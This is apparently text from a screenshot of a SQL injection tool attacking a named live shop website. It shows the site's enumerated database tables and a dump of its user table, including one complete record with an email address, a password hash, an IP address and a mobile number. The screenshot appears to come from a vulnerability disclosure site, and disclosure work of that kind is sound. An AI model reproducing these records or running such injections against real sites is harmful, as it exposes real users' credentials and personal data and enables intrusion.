 Pangolin - Amazing SQL Injection World
文件 扫描 编辑 工具 帮助
网址 http://www.waawo.cn/media-news.php?id=37 GET
类型 Integer 数据库 Mysql 关键字
获取数据
Table/Column Count
ecs_cart
ecs_adsense
ecs_role
ecs_delivery_order
ecs_cat_recommend
ecs_error_log
ecs_users
ecs_nav
ecs_suppliers
ecs_goods_activity
ecs_topic
ecs_auction_log
ecs_sessions_data
ecs_mail_templates
ecs_verify_code
ecs_package_goods
ecs_yushou
ecs_email_list
ecs_goods_cat
ecs_searchengine
ecs_account_log
ecs_wholesale
ecs_user_feed
ecs_affiliate_log
ecs_tag
ecs_plugins
ecs_goods_article
ecs_auto_manage
ecs_pack
ecs_template
ecs_email_sendlist
ecs_delivery_order
ecs_mail_templates
ecs_snatch_log
ecs_users
ecs_youhuijuan
ecs_adsense
ecs_admin_message
ecs_searchengine
user_id email user... pass... ques... answer sex birth... user... froze... pay_... rank... addr... reg_t... last_l... last_... last_ip visit_... user... is_sp... ec_salt salt pare... flag alias msn qq offic... home... mobil... is_va... credi... pass... pass...
1 ecsh... ecshop 554f... 0 1960... 3808... 0.00 115388 15390 1 0 1245... 0000... 0.0.0.0 11 0 0 0 0 0 0 0.00
2 vip@... vip 2320... 0 1949... 0.00 0.00 0 0 0 0 0 0000... 0 0 0 0 0 0 0 0.00
3 text... text 1cb2... 0 1949... 1000... 0.00 0 0 2 0 1242... 0000... 0.0.0.0 2 0 0 0 0 0 0 0.00
5 zuan... zuanshi 815a... 0 1949... 0.00 1000... 0 0 0 0 0 0000... 0 3 0 0 0 0 0 0.00
6 5179... wjj89... cf1e... 1 1989... 0.00 0.00 0 0 0 1413... 1413... 0000... 127.... 47 0 0 2873 0 0 0 0 0.00
10 nnnnnn 10bf... 0 0000... 0.00 0.00 0 0 0 1413... 1413... 0000... 127.... 1 0 0 0 0 0 1519... 0 0.00
11 bbbb... 5e04... 0 0000... 0.00 0.00 0 0 0 1413... 1413... 0000... 121.... 1 0 0 0 0 0 1392... 0 0.00
12 juchao e1d9... 0 0000... 0.00 0.00 0 0 0 1413... 1413... 0000... 121.... 1 0 0 0 0 0 1518... 0 0.00
13 xingmin e1d9... 0 0000... 0.00 0.00 0 0 0 1413... 1413... 0000... 121.... 1 0 0 0 0 0 1518... 0 0.00
14 王天乐 2062... 0 0000... 0.00 0.00 0 0 0 1413... 1436... 0000... 49.7... 243 0 0 0 0 0 0 1595... 0 0.00
15 999999 6c5a... 0 0000... 0.00 0.00 0 0 0 1413... 1413... 0000... 49.7... 1 0 0 0 0 0 1359... 0 0.00
16 llllll e23b... 1 1987... 0.00 0.00 50 50 0 1413... 1422... 0000... 180.... 1383 0 0 8706 0 0 0 1395... 0 0.00
17 iiiii@1... iiiiii 6d2f... 0 0000... 0.00 0.00 0 0 0 1414... 1414... 0000... 127.... 1 0 0 0 0 0 0 0.00
18 bbbb... bbbbbb 875f... 0 0000... 0.00 0.00 0 0 0 1414... 1414... 0000... 127.... 1 0 0 0 0 0 0 0.00
19 eeee... eeeeee cd87... 0 0000... 0.00 0.00 0 0 0 1414... 1414... 0000... 180.... 1 0 0 0 0 0 0 0.00
21 8735... 旭文... b841... 0 0000... 0.00 0.00 0 0 0 1415... 1415... 0000... 49.6... 2 0 0 386 0 0 0 1519... 0 0.00
22 zhenl... 哇喔... ad23... 2 1955... 0.00 0.00 0 0 0 1419... 1437... 0000... 180.... 1115 0 0 7774 0 0 0 1373... 0 0.00
24 jucha... ju_chao eee3... 0 1955... 0.00 0.00 0 0 0 1422... 1432... 0000... 58.2... 280 0 0 6730 0 0 0 1876... 0 0.00
28 6767... swee... 601c... 1 1992... 0.00 0.00 0 0 0 1423... 1423... 0000... 42.2... 1 0 0 0 0 0 1851... 0 0.00
29 njwu... adh110 996b... 1 1955... 0.00 0.00 0 0 0 1423... 1423... 0000... 112.... 1 0 0 0 0 0 1385... 0 0.00
30 2570... ycxjk... a917... 1 1978... 0.00 0.00 0 0 0 1423... 1423... 0000... 112.... 2 0 0 5870 0 0 0 1360... 0 0.00
33 3454... 355 1a10... 0 0000... 0.00 0.00 0 0 0 1423... 1423... 0000... 222.... 1 0 0 0 0 0 1855... 0 0.00
35 eric.s... shyx... 2e1a... 0 0000... 0.00 0.00 599 599 0 1423... 1424... 0000... 10.1... 54 0 0 1844 0 0 0 1382... 0 0.00
36 5238... kule9... c0e4... 0 0000... 0.00 0.00 0 0 0 1423... 1423... 0000... 180.... 1 0 0 0 0 0 1350... 0 0.00
37 csp_... caicai e4ca... 0 0000... 0.00 0.00 0 0 0 1424... 1432... 0000... 49.6... 4 0 0 4099 0 0 0 1361... 0 0.00
38 jacky... 蓝色... fd4b... 0 0000... 0.00 0.00 7787 7787 0 1424... 1434... 0000... 218.... 51 0 0 0 0 0 0 1360... 0 0.00
39 1891... 1891... 2e77... 1 1979... 0.00 0.00 0 0 0 1424... 1424... 0000... 115.... 1 0 0 0 0 0 1891... 0 0.00
40 drive... drive... a265... 0 0000... 0.00 0.00 599 599 0 1425... 1425... 0000... 58.2... 1 0 0 0 0 0 1365... 0 0.00
41 hzcsj... 风之吻 ebfcf... 0 0000... 0.00 0.00 0 0 0 1425... 1425... 0000... 61.1... 1 0 0 0 0 0 1389... 0 0.00
42 boby... fatfa... c045... 1 2009... 0.00 0.00 599 599 0 1425... 1426... 0000... 119.... 50 0 0 7421 0 0 0 1802... 0 0.00
43 8837... ely_qi e363... 1 1982... 0.00 0.00 599 599 0 1425... 1426... 0000... 58.2... 4 0 0 4871 0 0 0 1377... 0 0.00
44 lichlo... 1893... 41a5... 0 0000... 0.00 0.00 599 599 0 1425... 1426... 0000... 10.1... 55 0 0 5673 0 0 0 1893... 0 0.00
45 8756... wx87... c4bc... 0 0000... 0.00 0.00 0 0 0 1425... 1435... 0000... 49.7... 29 0 0 9337 0 0 0 1505... 0 0.00
46 cooki... Sunny 3176... 1 1955... 0.00 0.00 0 0 0 1425... 1425... 0000... 14.1... 1 0 0 0 0 0 0 1866... 0 0.00
47 2543... xzha... 370ff... 1 1974... 0.00 0.00 599 599 0 1425... 1432... 0000... 180.... 13 0 0 977 0 0 0 1370... 0 0.00
48 qqaz... qqazml 332d... 2 1988... 0.00 0.00 0 0 0 1425... 1425... 0000... 49.7... 1 0 0 0 0 0 1865... 0 0.00
49 mach... mach... c21f... 0 0000... 0.00 0.00 599 599 0 1425... 1437... 0000... 218.... 38 0 0 7933 0 0 0 1380... 0 0.00
50 4148... dark... 6dc5... 0 0000... 0.00 0.00 599 599 0 1425... 1425... 0000... 115.... 23 0 0 8837 0 0 0 1395... 0 0.00
获取表 获取列 All 获取数据 逐列获取 1=1 Save
信息 获取数据 文件读取 写文件
Processing records of 105/1543
21|873525227@qq.com|旭文科技|b841c91dbd15b72ffd3985b168490002|||0|0000-00-00|0.00|0.00|0|0|0|1415676961|1415677038|0000-00-00 00:00:00|49.65.91.97|2|0|0|386|0|0|0||||||15195861092|0|0.00|||||
Processing records of 106/1543
www.wooyun.org